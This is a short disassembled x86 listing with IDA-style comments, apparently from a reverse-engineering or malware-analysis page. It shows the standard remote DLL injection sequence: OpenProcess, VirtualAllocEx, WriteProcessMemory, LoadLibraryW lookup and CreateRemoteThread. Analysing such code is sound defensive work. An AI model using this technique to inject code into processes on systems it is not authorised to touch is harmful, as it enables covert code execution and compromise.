 push [ebp+dwProcessId] ; dwProcessId
push esi ; bInheritHandle
push 42Ah ; dwDesiredAccess
call ds:OpenProcess
mov edi, 100h
mov [ebp+dwProcessId], eax
push edi ; Size
lea eax, [ebp+Dst]
push esi ; Val
push eax ; Dst
call memset
push [ebp+dll_path] ; Source
lea eax, [ebp+Dst]
push eax ; Dest
call strcat
lea eax, [ebp+Dst]
push eax ; Str
call strlen
add esp, 18h
lea ebx, [eax+eax+2]
lea eax, [ebp+WideCharStr]
push edi ; cchWideChar
push eax ; lpWideCharStr
lea eax, [ebp+Dst]
push 0FFFFFFFFh ; cbMultiByte
push eax ; lpMultiByteStr
push esi ; dwFlags
push esi ; CodePage
call ds:MultiByteToWideChar
push 4 ; flProtect
push 1000h ; flAllocationType
push ebx ; dwSize
push esi ; lpAddress
push [ebp+dwProcessId] ; hProcess
call ds:VirtualAllocEx
mov edi, eax
push esi ; lpNumberOfBytesWritten
lea eax, [ebp+WideCharStr]
push ebx ; nSize
push eax ; lpBuffer
push edi ; lpBaseAddress
push [ebp+dwProcessId] ; hProcess
call ds:WriteProcessMemory
push offset aLoadlibraryw ; "LoadLibraryW"
push offset aKernel32_0 ; "Kernel32"
call ds:GetModuleHandleA
push eax ; hModule
call ds:GetProcAddress
push esi ; lpThreadId
push esi ; dwCreationFlags
push edi ; lpParameter
push eax ; lpStartAddress
push esi ; dwStackSize
push esi ; lpThreadAttributes
push [ebp+dwProcessId] ; hProcess
call ds:CreateRemoteThread